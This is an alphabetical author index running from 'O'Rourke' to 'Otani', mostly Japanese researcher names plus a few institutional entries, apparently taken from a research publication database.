O'Rourke, B. E.
O'Sullivan, G.
Oaki, Hiroshi
Oarai Research and Development Center, Technology Development Department
Oba, Atsushi
Oba, Haruna
Oba, Hirofumi
Oba, Hironori
Oba, Kyoko
Oba, Masaki
Oba, Noriaki
Oba, Ryoji
Oba, Seiji
Oba, Takahito
Oba, Takashi
Oba, Tetsuya
Oba, Tomonori
Oba, Toshiyuki
Oba, Tsukasa
Oba, Yojiro
Obana, Hiroyuki
Obana, Tetsuhiro
Obana, Yoshimi
Obara, Hideki
Obara, Satoshi
Obara, Takao
Obara, Toru
Obara, Yuichi
Obara, Yuzo
Obata, Fujino
Obata, Hajime
Obata, Hiroyuki
Obata, Ikuhito
Obata, Koichi
Obata, Masamichi
Obata, Reiji
Obata, Rika
Obata, Ryoji
Obata, Seiji
Obata, Shuji
Obata, Takashi
Obata, Takayoshi
Obata, Yui
Obayashi, E.
Obayashi, Hironari
Obayashi, Yumiko
Oberhummer, H.
Oberstedt, S.
Obertelli, A.
Obi, Hirotoshi
Obi, Yoshio
Obina, Takashi
Obinata, Hideru
Obiraki, Yoshiko
Oblo\v{z}insk\'y, P.
Oblozinsk\'y, P.
Obrejan, K.
Obrochta, S.
Obu, Yuichi
Obuchi, Atsushi
Ochi, Atsuhiko
Ochi, Daisuke
Ochi, Eiji
Ochi, Kotaro
Ochi, Masaaki
Ochi, Masafumi
Ochi, Masayuki
Ochi, Shuta
Ochiai, Akira
Ochiai, Asumi
Ochiai, Kentaro
Ochiai, Kunihito
Ochiai, Shinya
Ochiai, Shojiro
Ochiai, Yukihiro
Ochiai, Yukiko
Ochiai, Yuta
Ochs, M.
Oda, Akinori
Oda, Atsushi
Oda, Hidekazu
Oda, Kazumasa
Oda, Keiji
Oda, Keisuke
Oda, Kodai
Oda, Koichi
Oda, Koji
Oda, Masato
Oda, Masayuki
Oda, Migaku
Oda, Nobukazu
Oda, Ryohei
Oda, Ryosuke
Oda, Shoji
Oda, Susumu
Oda, Takashi
Oda, Takefumi
Oda, Takuji
Oda, Tatsuro
Oda, Tetsuzo
Oda, Tomomasa
Oda, Toshiro
Oda, Yasuhisa
Oda, Yasushi
Oda, Yoshiya
Oda, Yuto
Odachi, Satoshi
Odagaki, Takashi
Odagawa, Fumiaki
Odagawa, Masanobu
Odagiri, Junichi
Odagiri, Taiki
Odahara, Atsuko
Odaira, Naoya
Odaira, Takumi
Odaira, Toshiyuki
Odaka, Hirokazu
Odaka, Tomohiro
Odake, Tamao
Odakura, Manabu
Odani, Akira
Odani, Sachika
Odano, Takayuki
Odashima, Mizuki
Odashima, Wataru
Odashiro, Kana
Odawara, Akikazu
Ode, Hirotaka
Odette, G. R.
Odo, Yuto
Oe, Junichiro
Oe, Kazuhiro
Oe, Masakazu
Oe, Takashi
Oe, Toshiaki
Oeda, Shin
Oelbermann, M.
Offermann, D.
Ofuchi, Hironori
Oga, Kotaro
Oga, Takushi
Ogaki, Hideaki
Ogami, Chiari
Ogami, Takashi
Ogane, Daisuke
Ogane, Katsuji
Ogasawara, Haruhiko
Ogasawara, Kei
Ogasawara, Koji
Ogasawara, Masahiro
Ogasawara, Masamichi
Ogasawara, Masataka
Ogasawara, Reira
Ogasawara, Satoshi
Ogasawara, Toshihiko
Ogata, Hiromitsu
Ogata, Hiromoto
Ogata, Hiroshi
Ogata, Hiroshige
Ogata, Kan
Ogata, Kazuyuki
Ogata, Keiji
Ogata, Koichi
Ogata, Manabu
Ogata, Masao
Ogata, Norio
Ogata, Rui
Ogata, Shigenobu
Ogata, Sho
Ogata, Shoichi
Ogata, Shuji
Ogata, Takanari
Ogata, Takeshi
Ogata, Toshio
Ogata, Toshiyuki
Ogata, Tsuyoshi
Ogata, Yoichi
Ogata, Yoshiki
Ogata, Yoshimune
Ogata, Yudai
Ogawa, Ai
Ogawa, Akira
Ogawa, Arata
Ogawa, Daisuke
Ogawa, Fujio
Ogawa, Fumio
Ogawa, Hideki
Ogawa, Hidemi
Ogawa, Hideo
Ogawa, Hideyuki
Ogawa, Hiroaki
Ogawa, Hiroki
Ogawa, Hiromi
Ogawa, Hiromichi
Ogawa, Hiroshi
Ogawa, Hirotatsu
Ogawa, Hiroyuki
Ogawa, Isamu
Ogawa, Kanade
Ogawa, Katsuro
Ogawa, Kazuma
Ogawa, Kazunori
Ogawa, Ken
Ogawa, Kengo
Ogawa, Kenichi
Ogawa, Kenta
Ogawa, Koji
Ogawa, Kunihiro
Ogawa, Masao
Ogawa, Masaya
Ogawa, Mutsuki
Ogawa, Naoki
Ogawa, Naoko
Ogawa, Ryusei
Ogawa, Satoi
Ogawa, Satoko
Ogawa, Satoshi
Ogawa, Shingo
Ogawa, Shinichi
Ogawa, Shinta
Ogawa, Shota
Ogawa, Shuichi
Ogawa, Soma
Ogawa, Tadashi
Ogawa, Takahiro
Ogawa, Takashi
Ogawa, Takeshi
Ogawa, Takuya
Ogawa, Tatsuhiko
Ogawa, Tetsushi
Ogawa, Tomoyuki
Ogawa, Toru
Ogawa, Toshihiro
Ogawa, Toyokazu
Ogawa, Tsutomu
Ogawa, Tsuyoshi
Ogawa, Yasunobu
Ogawa, Yasuo
Ogawa, Yuhei
Ogawa, Yuichi
Ogawa, Yujiro
Ogawa, Yumi
Ogawa, Yusuke
Ogawara, Ryo
Ogawara, Toru
Ogi, Hirokazu
Ogi, Hiromichi
Ogi, Hiroshi
Ogihara, Kikumi
Ogihara, Shinji
Ogikubo, Koji
Ogilvie, C. A.
Ogino, Chiaki
Ogino, Haruyuki
Ogino, Hideki
Ogino, Masao
Ogino, Masataka
Ogino, Takashi
Ogino, Yoshiko
Ogita, Yasuhiro
Ogitsu, Toru
Ogiwara, Hiroyuki
Ogiwara, Isamu
Ogiwara, Kiyoshi
Ogiwara, Norio
Ogiya, Takashi
Ogo, Seiji
Ogoe, Yasuharu
Ogohara, Kazunori
Ogorodnikova, O. V.
Oguchi, Hiroyuki
Oguchi, Tamio
Oguma, Koichi
Oguma, Masaomi
Ogumi, Zempachi
Ogumo, Shinya
Ogura, Hiroyuki
Ogura, Katsunori
Ogura, Kazuo
Ogura, Kazutomo
Ogura, Koichi
Ogura, Koya
Ogura, Masashi
Ogura, Shohei
Ogura, Shunta
Ogura, Takashi
Ogura, Yu
Ogura, Yuichi
Oguri, Daiichiro
Oguri, Hidetomo
Oguri, Hirofumi
Oguri, Kaori
Oguri, Shugo
Oguri, Tomomi
Oguro, Masato
Ogushi, Kensuke
Ogushi, Kenya
Oh, B. H.
Oh, J.
Oh, S.
Oh, Y. K.
Oh, Y. S.
Ohae, Chiaki
Ohara, Hidefumi
Ohara, Hiroshi
Ohara, Hisanori
Ohara, K.
Ohara, Kazuhiro
Ohara, Kiyoshi
Ohara, Koji
Ohara, Masako
Ohara, Miyuki
Ohara, Norikazu
Ohara, Osamu
Ohara, Shigeo
Ohara, Shigeru
Ohara, Takashi
Ohara, Toshimasa
Ohara, Yasuaki
Ohara, Yohei
Ohara, Yoshiyuki
Oharada, Kazuya
Ohashi, Akira
Ohashi, H.
Ohashi, Haruhiko
Ohashi, Hayato
Ohashi, Hideki
Ohashi, Hirofumi
Ohashi, Hirokazu
Ohashi, Hiromichi
Ohashi, Hironori
Ohashi, Hiroshi
Ohashi, Hirotada
Ohashi, Jumpei
Ohashi, Jun
Ohashi, Kazutaka
Ohashi, Kazutoshi
Ohashi, Kei
Ohashi, Kentaro
Ohashi, Kiyokazu
Ohashi, Kunihide
Ohashi, Maiko
Ohashi, Masahisa
Ohashi, Masaki
Ohashi, Masaya
Ohashi, Shinta
Ohashi, Takayuki
Ohashi, Tomonori
Ohashi, Yasuhiro
Ohashi, Yoji
Ohashi, Yuji
Ohashi, Yuki
Ohashi, Yusei
Ohata, Hirokatsu
Ohata, Masaki
Ohata, Mitsuru
Ohata, Toru
Ohata, Tsutomu
Ohata, Yuki
Ohgama, Kazuya
Ohi, M. D.
Ohigashi, Jun
Ohigashi, Takuji
Ohigashi, Yuta
Ohira, Akihiro
Ohira, Hideharu
Ohira, Hiroaki
Ohira, Itaru
Ohira, Koichi
Ohira, Koji
Ohira, Saki
Ohira, Seiko
Ohira, Shigeru
Ohira, Shinichi
Ohira, Taku
Ohira, Tatsuo
Ohira, Tatsuya
Ohno, Hideo
Ohori, Hideshi
Ohori, Yoshiki
Ohshima, Hiroyuki
Oi, Akihiko
Oi, Hidekazu
Oi, Makito
Oi, Rika
Oi, Ryo
Oi, Takao
Oi, Tashiyuki
Oi, Toshiyuki
Oida, Takashi
Oigawa, Hiroyuki
Oikawa, Fumitake
Oikawa, Hideki
Oikawa, Hirohide
Oikawa, Hiroshi
Oikawa, Itaru
Oikawa, Joma
Oikawa, Junichi
Oikawa, Kageharu
Oikawa, Katsunari
Oikawa, Kenichi
Oikawa, Masakazu
Oikawa, Miyoko
Oikawa, Ryota
Oikawa, Shuji
Oikawa, Teruki
Oikawa, Tomohiro
Oikawa, Toshihiro
Oikawa, Yasuki
Oikawa, Yasuyuki
Oike, Hiromi
Oike, Hiroshi
Oike, Takahiro
Oinuma, Masaru
Oishi, Daisuke
Oishi, Haruo
Oishi, Hiroto
Oishi, Junya
Oishi, Kazuki
Oishi, Kiichiro
Oishi, Kohei
Oishi, Koji
Oishi, Kunio
Oishi, Masatoshi
Oishi, Masayuki
Oishi, Shimpei
Oishi, Shinichi
Oishi, Takuji
Oishi, Takuma
Oishi, Tetsutaro
Oishi, Tetsuya
Oishi, Tomoji
Oishi, Toshio
Oishi, Yasuo
Oishi, Yuji
Oiwa, Kazuhiro
Oizumi, Akito
Oizumi, Ryo
Oizumi, Shinnosuke
Oji, Hiroshi
Ojiewo, C. O.
Ojima, Emi
Ojima, Hitoshi
Ojima, Mayumi
Ojima, Shoki
Ojiro, Soken
Oka, Hiroshi
Oka, Kengo
Oka, Kiyoshi
Oka, Kohei
Oka, Makoto
Oka, Masaya
Oka, Mineto
Oka, Nobuki
Oka, Ryotaro
Oka, Takahiro
Oka, Takeshi
Oka, Tomoki
Oka, Toshitaka
Oka, Yoshiaki
Oka, Yoshihide
Oka, Yoshio
Oka, Yuki
Okabayashi, Jun
Okabayashi, Kazuki
Okabayashi, Michio
Okabe, Hirotaka
Okabe, Kazuhiko
Okabe, Nobuaki
Okabe, Shigeyuki
Okabe, Takayuki
Okabe, Takuto
Okabe, Toru
Okabe, Toshihiro
Okabe, Yoshio
Okabe, Yukio
Okabe, Yutaka
Okada, Akinori
Okada, Anju
Okada, Atsushi
Okada, C. E.
Okada, Go
Okada, Hajime
Okada, Hidetoshi
Okada, Hiroshi
Okada, Hiroyuki
Okada, Hisashi
Okada, Ikuo
Okada, Jumpei
Okada, Kazuho
Okada, Kazuki
Okada, Keizo
Okada, Ken
Okada, Kenji
Okada, Kensuke
Okada, Kiyotaka
Okada, Koichi
Okada, Kozo
Okada, Kunihiro
Okada, Kyoko
Okada, Makoto
Okada, Mariko
Okada, Masao
Okada, Masashi
Okada, Masato
Okada, Masaya
Okada, Michio
Okada, Mitsuhiro
Okada, Naoki
Okada, Noriko
Okada, Noriyuki
Okada, Ryuta
Okada, Shinji
Okada, Shino
Okada, Shinsuke
Okada, Shunsuke
Okada, Susumu
Okada, Taiichi
Okada, Takashi
Okada, Takehisa
Okada, Taku
Okada, Tatsuaki
Okada, Tatsuo
Okada, Tatsuya
Okada, Tomoya
Okada, Tomoyuki
Okada, Toyofumi
Okada, Yasushi
Okada, Yasuyuki
Okada, Yoshihito
Okada, Yoshinori
Okada, Yuji
Okada, Yuki
Okada, Yukikatsu
Okada, Yukiko
Okadome, Yoshihiro
Okafuji, Takashi
Okagaki, Masaki
Okahata, Yoshio
Okajima, Satoshi
Okajima, Shigeki
Okajima, Toshihide
Okajima, Toshihiko
Okajima, Toshihiro
Okajima, Yuka
Okami, Hiroyuki
Okamoto, Akihiro
Okamoto, Akira
Okamoto, Akiyuki
Okamoto, Atsushi
Okamoto, Chisato
Okamoto, Daichi
Okamoto, Futoshi
Okamoto, Gaku
Okamoto, Hajime
Okamoto, Hiroaki
Okamoto, Hiroki
Okamoto, Hiromi
Okamoto, Hiroshi
Okamoto, Jun
Okamoto, Kaoru
Okamoto, Kazuaki
Okamoto, Keita
Okamoto, Kiyomi
Okamoto, Koichi
Okamoto, Koji
Okamoto, Mamoru
Okamoto, Masaaki
Okamoto, Masahiko
Okamoto, Masanori
Okamoto, Masao
Okamoto, Masayuki
Okamoto, Michiaki
Okamoto, Minoru
Okamoto, Mitsuo
Okamoto, Naoya
Okamoto, Norihiko
Okamoto, Reiko
Okamoto, Ryo
Okamoto, Ryuta
Okamoto, Sanae
Okamoto, Satoshi
Okamoto, Shuhei
Okamoto, Takahiro
Okamoto, Takashi
Okamoto, Takuya
Okamoto, Tamotsu
Okamoto, Tokuhiko
Okamoto, Tomoyuki
Okamoto, Tsutomu
Okamoto, Yasuharu
Okamoto, Yoichi
Okamoto, Yoshihiro
Okamoto, Yoshiko
Okamoto, Yoshinao
Okamoto, Yoshizo
Okamura, Hideki
Okamura, Hiroki
Okamura, Hiroyuki
Okamura, Kiyohito
Okamura, Masachika
Okamura, Masahiro
Okamura, Nobuo
Okamura, Nobuyuki
Okamura, Shigeki
Okamura, Shoichi
Okamura, Takahiro
Okamura, Takashi
Okamura, Tomohiro
Okamura, Tsukasa
Okamura, Wakana
Okamura, Yusuke
Okane, Tetsuo
Okaniwa, Takaaki
Okano, Aoi
Okano, Genki
Okano, Hiroshi
Okano, Kunihiko
Okano, Kunihiro
Okano, Masaaki
Okano, Masaharu
Okano, Masahito
Okano, Osamu
Okano, Shigetaka
Okano, Shinji
Okano, Yasuaki
Okano, Yoshinobu
Okano, Yoshinori
Okasaka, Kazunobu
Okawa, Ikuko
Okawa, Junnosuke
Okawa, Kazuo
Okawa, Kiyofumi
Okawa, Mario
Okawa, Masahiro
Okawa, Teppei
Okawa, Tomio
Okawa, Tomohiro
Okawa, Tsuyoshi
Okawa, Yoshinao
Okawa, Yukihisa
Okawa, Yushiro
Okawara, Manabu
Okaya, Keiko
Okaya, Tomoichi
Okayama University
Okayama, Katsumi
Okayama, Nobuya
Okayama, Ryuta
Okayama, Yasushi
Okayama, Yoichi
Okayasu, Ryuichi
Okayasu, Satoru
Okayasu, Takafumi
Okayasu, Yuichi
Okazaki, Hiroyoshi
Okazaki, Hiroyuki
Okazaki, Hitoshi
Okazaki, Kazuhiko
Okazaki, Kazunari
Okazaki, Keishi
Okazaki, Kodai
Okazaki, Koji
Okazaki, Koki
Okazaki, Kozo
Okazaki, Makoto
Okazaki, Manabu
Okazaki, Mitsuhiro
Okazaki, Nobuo
Okazaki, Ryuji
Okazaki, Shotaro
Okazaki, Soichiro
Okazaki, Sota
Okazaki, Susumu
Okazaki, Toru
Okazaki, Toshihiko
Okazaki, Yasuyuki
Okazaki, Yoshihiro
Okazaki, Yoshiko
Okazaki, Yuji
Okazaki, Yuki
Okazaki, Yukio
Okazawa, Takeshi
Okei, Noriyuki
Okeme, I. C.
Oketani, Kazuki
Oketani, Koichiro
Oki, Hiroshi
Oki, Hiroyuki
Oki, Kensuke
Oki, Naoki
Oki, Noriko
Oki, Saiko
Oki, Shigeo
Oki, Shinobu
Oki, Takumi
Oki, Toshiyuki
Oki, Yasuhiro
Oki, Yoshiyuki
Oki, Yuichi
Okido, Shinobu
Okido, Toshihisa
Okigawa, Yuki
Okihara, Lisa
Okihara, Mitsunobu
Okihara, Shinichiro
Okihara, Toru
Okimi, Yui
Okimoto, Yoichi
Okino, Akitoshi
Okino, Ryo
Okino, Tomohiro
Okino, Tomoya
Okino, Yuki
Okita, Hidefumi
Okita, Kohei
Okita, Shigeru
Okita, Shoichiro
Okita, Taira
Okita, Takafumi
Okita, Takeshi
Okitsu, Yoshitaka
Okitsu, Yuichi
Okizawa, Yusuke
Oko, Yoshihisa
Okochi, Hiroshi
Okochi, Takuo
Okonogi, Hiroyuki
Okonogi, Kazunari
Okonogi, Kensuke
Okoshi, K.
Okoshi, Kiyonori
Okoshi, Minoru
Okoshi, Shinichi
Oks, E.
Oku, Hiroyuki
Oku, Naoto
Oku, Ryuji
Oku, Satoshi
Oku, Shunsuke
Oku, Takayuki
Oku, Tatsuo
Oku, Yohei
Okubayashi, Mizuki
Okube, Maki
Okubo, Akira
Okubo, Hideki
Okubo, Hiroo
Okubo, Hiroshi
Okubo, Katsuki
Okubo, Keisuke
Okubo, Kenji
Okubo, Kiyoshi
Okubo, Koichi
Okubo, Kota
Okubo, Kunizo
Okubo, Makoto
Okubo, Manabu
Okubo, Naomi
Okubo, Naoto
Okubo, Nariaki
Okubo, Ryuji
Okubo, Satoshi
Okubo, Seisuke
Okubo, Shuichi
Okubo, Susumu
Okubo, Tadakatsu
Okubo, Takahiro
Okubo, Tomomasa
Okubo, Tomoyuki
Okubo, Toshikazu
Okubo, Tsuyoshi
Okubo, Yoshitaka
Okubo, Yoshiyuki
Okuchi, Takuo
Okuda, Aya
Okuda, Chikaaki
Okuda, Hiroshi
Okuda, Kazufumi
Okuda, Kiichi
Okuda, Koichi
Okuda, Naotoshi
Okuda, Nobuyasu
Okuda, S.
Okuda, Shigeo
Okuda, Shin
Okuda, Shuichi
Okuda, Taichi
Okuda, Takanari
Okuda, Takashi
Okuda, Tetsuji
Okuda, Tomoaki
Okuda, Yasuhiro
Okuda, Yasuhisa
Okuda, Yasuo
Okuda, Yasutake
Okuda, Yudai
Okuda, Yukihiko
Okuda, Yusuke
Okudaira, Koji
Okudaira, Kyoko
Okudaira, Takuya
Okude, Genki
Okudera, Koji
Okudera, Kosuke
Okugaki, Tomohiko
Okugi, Sakura
Okuhara, Hiroyuki
Okui, Takehito
Okui, Yoshio
Okuizumi, Mao
Okuizumi, Naoto
Okuji, Shigeto
Okuji, Toshio
Okukawa, Takanori
Okuma, Fumiko
Okuma, Haruo
Okuma, Miyu
Okuma, Moriya
Okuma, Ryutaro
Okuma, Satoshi
Okuma, Seichi
Okumi, Shoji
Okumoto, Junji
Okumoto, Shunsuke
Okumura, Arimichi
Okumura, Fumiaki
Okumura, H.
Okumura, Kazuhiko
Okumura, Kazutaka
Okumura, Keisuke
Okumura, Kiyoshi
Okumura, Koji
Okumura, Masahiko
Okumura, Motonori
Okumura, Ryo
Okumura, Satoshi
Okumura, Shin
Okumura, Shun
Okumura, Tadaharu
Okumura, Tadahiko
Okumura, Taiga
Okumura, Taisei
Okumura, Takafumi
Okumura, Takeo
Okumura, Takuma
Okumura, Toshihiko
Okumura, Yoshikazu
Okumusoglu, N. T.
Okuni, Yoko
Okuno, Hiroki
Okuno, Koichi
Okuno, Mitsuru
Okura, Masamichi
Okura, Masatoshi
Okura, Satoru
Okura, Takehisa
Okura, Tetsuya
Okuri, Takatoshi
Okusa, Masako
Okusawa, Makoto
Okutani, Akira
Okutomi, Toshifumi
Okutsu, Kenichi
Okutsu, Tetsuo
Okuyama, Daisuke
Okuyama, Fumio
Okuyama, Hiroshi
Okuyama, Katsushi
Okuyama, Riko
Okuyama, Rin
Okuyama, Satoshi
Okuyama, Shinichi
Okuyama, Sho
Okuyama, Toshihisa
Okuyama, Yuma
Okuzumi, Naoaki
Olaizola, B.
Olajuwon, B. I.
Olaluwoye, M. O.
Ole\'s, A. M.
Oleinik, E. F.
Oleynik, I.
Oleynik, I. I.
Olga, S.
Oliinychenko, D.
Olivares, R.
Olive, V.
Oliveira, C.
Oliver, E. C.
Oliver, R. J.
Olivier, L.
Olko, P.
Ollier, J.
Ollivier, J.
Olm, M.
Olm, M. R.
Olsen, J.
Olson, C. G.
Olson, W. K.
Olsson, E.
Olstad, R.
Olstad, R. A.
Omachi, Yasushi
Omae, Akiomi
Omae, Kazuma
Omae, Takahiro
Omasa, Yoshinori
Omata, Kazuhiro
Omata, Nobutaka
Omata, Teppei
Omatsu, Keita
Omatsu, Takashige
Omer, M.
Omi, Kazuhito
Omi, Kentaro
Omi, Shiro
Omi, Tadashi
Omi, Toshio
Omi, Yasushi
Omichi, Daisuke
Omichi, Masaaki
Omichi, Toshihiko
Omika, Shuichiro
Ominato, Yuya
Omine, Mayumi
Omiwade, O. O.
Omiya, Akemi
Omori, Atsushi
Omori, Chihiro
Omori, Fumio
Omori, Hiroo
Omori, Hiroyuki
Omori, Hitoshi
Omori, Junji
Omori, Kazuaki
Omori, Keisuke
Omori, Kenichiro
Omori, Kiyoshi
Omori, Kohei
Omori, Masayuki
Omori, Ryuta
Omori, Shinya
Omori, Takashi
Omori, Takeshi
Omori, Toshihiro
Omori, Toshimichi
Omori, Tsunehiko
Omori, Yasutaka
Omori, Yasutomo
Omori, Yoshihiro
Omoso, Kota
Omote, Kazuhiko
Omote, Kenji
Omote, Sayuri
Omoto, Akira
Omoto, Chie
Omoto, Kazuki
Omoto, Takashi
Omtvedt, J. P.
Omura, Ayako
Omura, Etsuji
Omura, Hideki
Omura, Ichiro
Omura, Kazuo
Omura, Kentaro
Omura, Motoko
Omura, Takahito
Omura, Takamasa
Omura, Tomohiko
Omura, Yoshihito
Onabe, Hideaki
Onagi, Kaito
Onawa, Toshio
Onda, Shinichiro
Onda, Yuichi
Ong, H. J.
Ongena, J.
Ongirad, H.
Onimaru, Takahiro
Onishi, Akimasa
Onishi, Akira
Onishi, Hiroaki
Onishi, Hiromasa
Onishi, Hiroshi
Onishi, Hiroyuki
Onishi, Jun
Onishi, Kazunori
Onishi, Ken
Onishi, Kentaro
Onishi, Masami
Onishi, Mitsuyo
Onishi, Munehiro
Onishi, Naofumi
Onishi, Noboru
Onishi, Ryo
Onishi, Ryoichi
Onishi, Seiki
Onishi, Takahiro
Onishi, Takashi
Onishi, Takeo
Onishi, Tetsuya
Onishi, Toshimitsu
Onishi, Tsuyoshi
Onishi, Yasuo
Onishi, Yoichi
Onishi, Yoshihiro
Onishi, Yuki
Onishi, Yuzo
Onitsuka, Go
Onitsuka, Hironori
Onitsuka, Takashi
Onizawa, Katsuyuki
Onizawa, Kunio
Onizawa, Misato
Onizawa, Takashi
Onizawa, Takayuki
Onizawa, Tatsuya
Onizuka, Yoshihiko
Onjun, T.
Ono, Akira
Ono, Ayako
Ono, Ayato
Ono, Daisuke
Ono, Eisuke
Ono, Fumihisa
Ono, Futaba
Ono, Hayato
Ono, Hideo
Ono, Hiraku
Ono, Hirokazu
Ono, Hironobu
Ono, Hirotaka
Ono, Hiroyuki
Ono, Hitomi
Ono, Isamu
Ono, Isao
Ono, Kanta
Ono, Katsumi
Ono, Kazuko
Ono, Keisuke
Ono, Kenta
Ono, Koichi
Ono, Koji
Ono, Makoto
Ono, Masaaki
Ono, Masahiko
Ono, Masahiro
Ono, Masaki
Ono, Masako
Ono, Masanori
Ono, Masao
Ono, Masashi
Ono, Masato
Ono, Michitaka
Ono, Mikinori
Ono, Minoru
Ono, Nagaaki
Ono, Naoko
Ono, Noriyasu
Ono, Ryoma
Ono, Ryuhei
Ono, Satoshi
Ono, Sawako
Ono, Sayuri
Ono, Shigeaki
Ono, Shimpei
Ono, Shinji
Ono, Shintaro
Ono, Shinya
Ono, Shoichi
Ono, Shuichi
Ono, Tadayoshi
Ono, Taiga
Ono, Takahiro
Ono, Takahito
Ono, Takanori
Ono, Takashisa
Ono, Takeshi
Ono, Takumi
Ono, Takuya
Ono, Tatsuya
Ono, Teruo
Ono, Tomohiro
Ono, Toshikazu
Ono, Toshio
Ono, Tsubasa
Ono, Yasuharu
Ono, Yasuo
Ono, Yasushi
Ono, Yoichi
Ono, Yoshiaki
Ono, Yoshinori
Ono, Yoshiyuki
Ono, Yukihiko
Ono, Yushi
Onoda, Akira
Onoda, Genki
Onoda, Hiroshige
Onoda, Shigeki
Onoda, Shinobu
Onoda, Yuichi
Onodera, Akifumi
Onodera, Hideya
Onodera, Kazuya
Onodera, Mitsugi
Onodera, Naoto
Onodera, Naoyuki
Onodera, Osamu
Onodera, Takefumi
Onodera, Yohei
Onoe, Hironori
Onoe, Jun
Onoe, Katsuhiko
Onoguchi, Masahisa
Onoki, Takamasa
Onose, Akiyoshi
Onose, Takatoshi
Onose, Taku
Onose, Yoshihiko
Onose, Yoshinori
Onoue, Masaaki
Onoue, Tetsuji
Onoue, Yosuke
Onozaki, Kimihiro
Onozaki, Norimichi
Onozawa, H.
Onozuka, Masanori
Onuki, Akira
Onuki, Kenji
Onuki, Ryoji
Onuki, Shun
Onuki, Somei
Onuki, Toshihiko
Onuki, Yasuhiro
Onuki, Yoshichika
Onuki, Yoshiyuki
Onuki, Yusuke
Onuma, Chisa
Onuma, Hideyoshi
Onuma, Kazuhiro
Onuma, Masato
Onuma, Saori
Onuma, Shigehiro
Onuma, Sota
Onuma, Susumu
Onuma, Takeshi
Onuma, Terumitsu
Onuma, Toshimitsu
Onuma, Yasuhiro
Onuma, Yuichi
Ooka, Makoto
Ooka, Masao
Ooka, Norikazu
Ooka, Sachiyo
Ooka, Tokunao
Ooka, Yasunori
Opel, K.
Opel, M.
Operation Safety Administration Section, Mutsu Office
Opletal, P.
Oppeneer, P.
Orchard, M.
Oreg, J.
Oregioni, B.
Orenstein, J.
Orimo, Shinichi
Orita, Makiko
Orlandi, F.
Orlandi, R.
Orlova, A.
Oroguchi, Tomotaka
Oroza, C.
Oroza, C. A.
Orr, B.
Orr, N. A.
Orset, R.
Orsini, F.
Orsitto, F.
Ortega-Charlot, M.
Ortego, P.
Ortiz, B. R.
Ortiz, M.
Orukawa, Go
Ory, S.
Oryu, Shinsho
Osabe, Goro
Osabe, Takeshi
Osada, Masahiko
Osada, Mitsushi
Osada, Naoyuki
Osada, Takuya
Osafune, Yoshitaka
Osaka, Keiichi
Osaka, Ken
Osaka, Masahiko
Osaka, Noboru
Osaka, Ryo
Osaka, Shuichi
Osaka, Taito
Osaka, Tetsuya
Osaka, Yuki
Osakabe, Akihisa
Osakabe, Kazuya
Osakabe, Masahiro
Osakabe, Masaki
Osakabe, Toyotaka
Osaki, Hiroki
Osaki, Kazuya
Osaki, Osamu
Osaki, Satoshi
Osaki, Takashi
Osaki, Toshio
Osaki, Toshiro
Osaki, Tsukasa
Osako, Masahiro
Osako, Momoe
Osamura, Kozo
Osamura, Naohiro
Osanai, Kenta
Osanger, A.
Osato, Kazumi
Osato, Naoki
Osawa, Akira
Osawa, Hideaki
Osawa, Hitoshi
Osawa, Kazuhito
Osawa, Misako
Osawa, Naoki
Osawa, Norihisa
Osawa, Takahito
Osborne, G. C.
Osborne, T. H.
Ose, Yasuo
Osemochi, Koichi
Oset, E.
Osetsky, Y.
Oshibuchi, Kota
Oshika, Junji
Oshikawa, Takumi
Oshikiri, Keisuke
Oshikiri, Masato
Oshima, Akihiro
Oshima, Akio
Oshima, Etsuko
Oshima, Haruki
Oshima, Iwao
Oshima, Jun
Oshima, Kenichi
Oshima, Kohei
Oshima, Masaharu
Oshima, Masami
Oshima, Masumi
Oshima, Naga
Oshima, Nagayasu
Oshima, Nobuyuki
Oshima, Ryota
Oshima, Shinsuke
Oshima, Soichiro
Oshima, Takashi
Oshima, Takeshi
Oshima, Tatsuya
Oshima, Wataru
Oshima, Yasuhiro
Oshima, Yoshiki
Oshima, Yuji
Oshima, Yusuke
Oshima, Yuya
Oshimi, Yoshinari
Oshino, Yoshiyuki
Oshio, Tadashi
Oshiro, Yoshiko
Oshiro, Yukimitsu
Oshita, Hidetoshi
Oshita, Seiichi
Oshita, Yoshio
Oshiyama, Atsushi
Oshiyama, Yoshifumi
Oshuev, D. S.
Osipenko, M.
Osipov, I.
Oskarsson, A.
Oskin, P.
Osmond, M.
Osoda, Tsutomu
Osone, Osamu
Osotsuka, Koji
Ossipenko, A.
Ossipenko, M.
Ostapczuk, A.
Osterholz, J.
Ostermann, A.
Ostermeyer, M.
Osti, N. C.
Ostojich, D.
Osuga, Toshio
Osugi, Haruka
Osugi, Takeshi
Osumi, Hiroyuki
Osumi, Hisashi
Osumi, Masakatsu
Osvaldo, C.
Osvath, I.
Ot\'on-Mart\'inez, R. A.
Ota, Akio
Ota, Akira
Ota, Atsuyuki
Ota, Eiji
Ota, Hiroaki
Ota, Hirofumi
Ota, Hirokazu
Ota, Hiroki
Ota, Hiromichi
Ota, Hiroshi
Ota, Hiroto
Ota, Hiroyuki
Ota, Hisashi
Ota, Hitoshi
Ota, Joji
Ota, Junki
Ota, K.
Ota, Katsuya
Ota, Kazuya
Ota, Kiyokazu
Ota, Kunio
Ota, Kyugo
Ota, Masahiro
Ota, Masahisa
Ota, Masakazu
Ota, Masayuki
Ota, Naomi
Ota, Naoto
Ota, Noboru
Ota, Nobuaki
Ota, Ryosuke
Ota, Shinsuke
Ota, Shoichiro
Ota, Shuya
Ota, Soichi
Ota, Takeru
Ota, Takeshi
Ota, Tomoko
Ota, Tomonori
Ota, Toru
Ota, Toshiaki
Ota, Toshihiro
Ota, Toshiro
Ota, Yasutaka
Ota, Yasuyuki
Ota, Yosei
Ota, Yoshimi
Ota, Yua
Ota, Yui
Ota, Yuki
Ota, Yukihiro
Ota, Yushi
Otabe, Jun
Otagaki, Takahiro
Otagaki, Tatsuya
Otagiri, Sadanori
Otaka, Akira
Otaka, Osamu
Otaka, Saki
Otaka, Toshiki
Otaka, Yutaka
Otake, Katsumi
Otake, Makiko
Otake, Tsubasa
Otake, Yoshie
Otake, Yoshinori
Otake, Yukihiko
Otani, Akihito
Otani, Akira
Otani, Asako
Otani, Chiko
Otani, Eiji
Otani, Etsuo
Otani, Junichi
Otani, Kazuhisa
Otani, Kazunori
Otani, Keishi
Otani, Keisuke
Otani, Kyohei
Otani, Masashi
Otani, Minoru
Otani, Nobuo
Otani, Nozomu
Otani, Ryo
Otani, Shigeki
Otani, Shuhei
Otani, Shuichi
Otani, Shuji
Otani, Takashi
Otani, Takumi
Otani, Tatsuhiko
Otani, Tomomi
Otani, Tomoyuki
Otani, Toshihiro
Otani, Yoshichika
